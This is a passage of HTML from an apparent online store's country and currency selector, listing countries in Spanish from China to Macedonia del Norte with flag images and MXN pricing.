                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cn.png"
                      width="20"
                      height="15"
                      alt="China"
                      class="localization-form-v2__image"
                    >
                  
                  China | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cy.png"
                      width="20"
                      height="15"
                      alt="Chipre"
                      class="localization-form-v2__image"
                    >
                  
                  Chipre | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/va.png"
                      width="20"
                      height="15"
                      alt="Ciudad del Vaticano"
                      class="localization-form-v2__image"
                    >
                  
                  Ciudad del Vaticano | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/co.png"
                      width="20"
                      height="15"
                      alt="Colombia"
                      class="localization-form-v2__image"
                    >
                  
                  Colombia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/km.png"
                      width="20"
                      height="15"
                      alt="Comoras"
                      class="localization-form-v2__image"
                    >
                  
                  Comoras | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cg.png"
                      width="20"
                      height="15"
                      alt="Congo"
                      class="localization-form-v2__image"
                    >
                  
                  Congo | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kr.png"
                      width="20"
                      height="15"
                      alt="Corea del Sur"
                      class="localization-form-v2__image"
                    >
                  
                  Corea del Sur | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cr.png"
                      width="20"
                      height="15"
                      alt="Costa Rica"
                      class="localization-form-v2__image"
                    >
                  
                  Costa Rica | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ci.png"
                      width="20"
                      height="15"
                      alt="Côte d’Ivoire"
                      class="localization-form-v2__image"
                    >
                  
                  Côte d’Ivoire | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hr.png"
                      width="20"
                      height="15"
                      alt="Croacia"
                      class="localization-form-v2__image"
                    >
                  
                  Croacia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cw.png"
                      width="20"
                      height="15"
                      alt="Curazao"
                      class="localization-form-v2__image"
                    >
                  
                  Curazao | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dk.png"
                      width="20"
                      height="15"
                      alt="Dinamarca"
                      class="localization-form-v2__image"
                    >
                  
                  Dinamarca | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dm.png"
                      width="20"
                      height="15"
                      alt="Dominica"
                      class="localization-form-v2__image"
                    >
                  
                  Dominica | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ec.png"
                      width="20"
                      height="15"
                      alt="Ecuador"
                      class="localization-form-v2__image"
                    >
                  
                  Ecuador | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eg.png"
                      width="20"
                      height="15"
                      alt="Egipto"
                      class="localization-form-v2__image"
                    >
                  
                  Egipto | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sv.png"
                      width="20"
                      height="15"
                      alt="El Salvador"
                      class="localization-form-v2__image"
                    >
                  
                  El Salvador | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ae.png"
                      width="20"
                      height="15"
                      alt="Emiratos Árabes Unidos"
                      class="localization-form-v2__image"
                    >
                  
                  Emiratos Árabes Unidos | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ER"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/er.png"
                      width="20"
                      height="15"
                      alt="Eritrea"
                      class="localization-form-v2__image"
                    >
                  
                  Eritrea | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sk.png"
                      width="20"
                      height="15"
                      alt="Eslovaquia"
                      class="localization-form-v2__image"
                    >
                  
                  Eslovaquia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/si.png"
                      width="20"
                      height="15"
                      alt="Eslovenia"
                      class="localization-form-v2__image"
                    >
                  
                  Eslovenia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ES"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/es.png"
                      width="20"
                      height="15"
                      alt="España"
                      class="localization-form-v2__image"
                    >
                  
                  España | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="Estados Unidos"
                      class="localization-form-v2__image"
                    >
                  
                  Estados Unidos | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ee.png"
                      width="20"
                      height="15"
                      alt="Estonia"
                      class="localization-form-v2__image"
                    >
                  
                  Estonia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sz.png"
                      width="20"
                      height="15"
                      alt="Esuatini"
                      class="localization-form-v2__image"
                    >
                  
                  Esuatini | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ET"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/et.png"
                      width="20"
                      height="15"
                      alt="Etiopía"
                      class="localization-form-v2__image"
                    >
                  
                  Etiopía | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ph.png"
                      width="20"
                      height="15"
                      alt="Filipinas"
                      class="localization-form-v2__image"
                    >
                  
                  Filipinas | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fi.png"
                      width="20"
                      height="15"
                      alt="Finlandia"
                      class="localization-form-v2__image"
                    >
                  
                  Finlandia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fj.png"
                      width="20"
                      height="15"
                      alt="Fiyi"
                      class="localization-form-v2__image"
                    >
                  
                  Fiyi | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fr.png"
                      width="20"
                      height="15"
                      alt="Francia"
                      class="localization-form-v2__image"
                    >
                  
                  Francia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ga.png"
                      width="20"
                      height="15"
                      alt="Gabón"
                      class="localization-form-v2__image"
                    >
                  
                  Gabón | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gm.png"
                      width="20"
                      height="15"
                      alt="Gambia"
                      class="localization-form-v2__image"
                    >
                  
                  Gambia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ge.png"
                      width="20"
                      height="15"
                      alt="Georgia"
                      class="localization-form-v2__image"
                    >
                  
                  Georgia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gh.png"
                      width="20"
                      height="15"
                      alt="Ghana"
                      class="localization-form-v2__image"
                    >
                  
                  Ghana | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gi.png"
                      width="20"
                      height="15"
                      alt="Gibraltar"
                      class="localization-form-v2__image"
                    >
                  
                  Gibraltar | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gd.png"
                      width="20"
                      height="15"
                      alt="Granada"
                      class="localization-form-v2__image"
                    >
                  
                  Granada | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gr.png"
                      width="20"
                      height="15"
                      alt="Grecia"
                      class="localization-form-v2__image"
                    >
                  
                  Grecia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gl.png"
                      width="20"
                      height="15"
                      alt="Groenlandia"
                      class="localization-form-v2__image"
                    >
                  
                  Groenlandia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gp.png"
                      width="20"
                      height="15"
                      alt="Guadalupe"
                      class="localization-form-v2__image"
                    >
                  
                  Guadalupe | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gt.png"
                      width="20"
                      height="15"
                      alt="Guatemala"
                      class="localization-form-v2__image"
                    >
                  
                  Guatemala | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gf.png"
                      width="20"
                      height="15"
                      alt="Guayana Francesa"
                      class="localization-form-v2__image"
                    >
                  
                  Guayana Francesa | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gg.png"
                      width="20"
                      height="15"
                      alt="Guernesey"
                      class="localization-form-v2__image"
                    >
                  
                  Guernesey | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gn.png"
                      width="20"
                      height="15"
                      alt="Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gq.png"
                      width="20"
                      height="15"
                      alt="Guinea Ecuatorial"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea Ecuatorial | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gw.png"
                      width="20"
                      height="15"
                      alt="Guinea-Bisáu"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea-Bisáu | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gy.png"
                      width="20"
                      height="15"
                      alt="Guyana"
                      class="localization-form-v2__image"
                    >
                  
                  Guyana | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ht.png"
                      width="20"
                      height="15"
                      alt="Haití"
                      class="localization-form-v2__image"
                    >
                  
                  Haití | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hn.png"
                      width="20"
                      height="15"
                      alt="Honduras"
                      class="localization-form-v2__image"
                    >
                  
                  Honduras | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hu.png"
                      width="20"
                      height="15"
                      alt="Hungría"
                      class="localization-form-v2__image"
                    >
                  
                  Hungría | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/in.png"
                      width="20"
                      height="15"
                      alt="India"
                      class="localization-form-v2__image"
                    >
                  
                  India | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ID"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/id.png"
                      width="20"
                      height="15"
                      alt="Indonesia"
                      class="localization-form-v2__image"
                    >
                  
                  Indonesia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/iq.png"
                      width="20"
                      height="15"
                      alt="Irak"
                      class="localization-form-v2__image"
                    >
                  
                  Irak | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ie.png"
                      width="20"
                      height="15"
                      alt="Irlanda"
                      class="localization-form-v2__image"
                    >
                  
                  Irlanda | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nf.png"
                      width="20"
                      height="15"
                      alt="Isla Norfolk"
                      class="localization-form-v2__image"
                    >
                  
                  Isla Norfolk | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/im.png"
                      width="20"
                      height="15"
                      alt="Isla de Man"
                      class="localization-form-v2__image"
                    >
                  
                  Isla de Man | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cx.png"
                      width="20"
                      height="15"
                      alt="Isla de Navidad"
                      class="localization-form-v2__image"
                    >
                  
                  Isla de Navidad | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ac.png"
                      width="20"
                      height="15"
                      alt="Isla de la Ascensión"
                      class="localization-form-v2__image"
                    >
                  
                  Isla de la Ascensión | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/is.png"
                      width="20"
                      height="15"
                      alt="Islandia"
                      class="localization-form-v2__image"
                    >
                  
                  Islandia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ax.png"
                      width="20"
                      height="15"
                      alt="Islas Aland"
                      class="localization-form-v2__image"
                    >
                  
                  Islas Aland | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ky.png"
                      width="20"
                      height="15"
                      alt="Islas Caimán"
                      class="localization-form-v2__image"
                    >
                  
                  Islas Caimán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cc.png"
                      width="20"
                      height="15"
                      alt="Islas Cocos"
                      class="localization-form-v2__image"
                    >
                  
                  Islas Cocos | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ck.png"
                      width="20"
                      height="15"
                      alt="Islas Cook"
                      class="localization-form-v2__image"
                    >
                  
                  Islas Cook | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fo.png"
                      width="20"
                      height="15"
                      alt="Islas Feroe"
                      class="localization-form-v2__image"
                    >
                  
                  Islas Feroe | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gs.png"
                      width="20"
                      height="15"
                      alt="Islas Georgia del Sur y Sandwich del Sur"
                      class="localization-form-v2__image"
                    >
                  
                  Islas Georgia del Sur y Sandwich del Sur | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fk.png"
                      width="20"
                      height="15"
                      alt="Islas Malvinas"
                      class="localization-form-v2__image"
                    >
                  
                  Islas Malvinas | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pn.png"
                      width="20"
                      height="15"
                      alt="Islas Pitcairn"
                      class="localization-form-v2__image"
                    >
                  
                  Islas Pitcairn | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sb.png"
                      width="20"
                      height="15"
                      alt="Islas Salomón"
                      class="localization-form-v2__image"
                    >
                  
                  Islas Salomón | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tc.png"
                      width="20"
                      height="15"
                      alt="Islas Turcas y Caicos"
                      class="localization-form-v2__image"
                    >
                  
                  Islas Turcas y Caicos | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vg.png"
                      width="20"
                      height="15"
                      alt="Islas Vírgenes Británicas"
                      class="localization-form-v2__image"
                    >
                  
                  Islas Vírgenes Británicas | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/um.png"
                      width="20"
                      height="15"
                      alt="Islas menores alejadas de EE. UU."
                      class="localization-form-v2__image"
                    >
                  
                  Islas menores alejadas de EE. UU. | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/il.png"
                      width="20"
                      height="15"
                      alt="Israel"
                      class="localization-form-v2__image"
                    >
                  
                  Israel | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/it.png"
                      width="20"
                      height="15"
                      alt="Italia"
                      class="localization-form-v2__image"
                    >
                  
                  Italia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jm.png"
                      width="20"
                      height="15"
                      alt="Jamaica"
                      class="localization-form-v2__image"
                    >
                  
                  Jamaica | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jp.png"
                      width="20"
                      height="15"
                      alt="Japón"
                      class="localization-form-v2__image"
                    >
                  
                  Japón | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/je.png"
                      width="20"
                      height="15"
                      alt="Jersey"
                      class="localization-form-v2__image"
                    >
                  
                  Jersey | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jo.png"
                      width="20"
                      height="15"
                      alt="Jordania"
                      class="localization-form-v2__image"
                    >
                  
                  Jordania | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kz.png"
                      width="20"
                      height="15"
                      alt="Kazajistán"
                      class="localization-form-v2__image"
                    >
                  
                  Kazajistán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ke.png"
                      width="20"
                      height="15"
                      alt="Kenia"
                      class="localization-form-v2__image"
                    >
                  
                  Kenia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kg.png"
                      width="20"
                      height="15"
                      alt="Kirguistán"
                      class="localization-form-v2__image"
                    >
                  
                  Kirguistán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ki.png"
                      width="20"
                      height="15"
                      alt="Kiribati"
                      class="localization-form-v2__image"
                    >
                  
                  Kiribati | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="XK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/xk.png"
                      width="20"
                      height="15"
                      alt="Kosovo"
                      class="localization-form-v2__image"
                    >
                  
                  Kosovo | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kw.png"
                      width="20"
                      height="15"
                      alt="Kuwait"
                      class="localization-form-v2__image"
                    >
                  
                  Kuwait | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/la.png"
                      width="20"
                      height="15"
                      alt="Laos"
                      class="localization-form-v2__image"
                    >
                  
                  Laos | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ls.png"
                      width="20"
                      height="15"
                      alt="Lesoto"
                      class="localization-form-v2__image"
                    >
                  
                  Lesoto | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lv.png"
                      width="20"
                      height="15"
                      alt="Letonia"
                      class="localization-form-v2__image"
                    >
                  
                  Letonia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lb.png"
                      width="20"
                      height="15"
                      alt="Líbano"
                      class="localization-form-v2__image"
                    >
                  
                  Líbano | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lr.png"
                      width="20"
                      height="15"
                      alt="Liberia"
                      class="localization-form-v2__image"
                    >
                  
                  Liberia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ly.png"
                      width="20"
                      height="15"
                      alt="Libia"
                      class="localization-form-v2__image"
                    >
                  
                  Libia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/li.png"
                      width="20"
                      height="15"
                      alt="Liechtenstein"
                      class="localization-form-v2__image"
                    >
                  
                  Liechtenstein | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lt.png"
                      width="20"
                      height="15"
                      alt="Lituania"
                      class="localization-form-v2__image"
                    >
                  
                  Lituania | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lu.png"
                      width="20"
                      height="15"
                      alt="Luxemburgo"
                      class="localization-form-v2__image"
                    >
                  
                  Luxemburgo | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mk.png"
                      width="20"
                      height="15"
                      alt="Macedonia del Norte"
                      class="localization-form-v2__image"
                    >
                  
                  Macedonia del Norte | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MG"
                >
                  
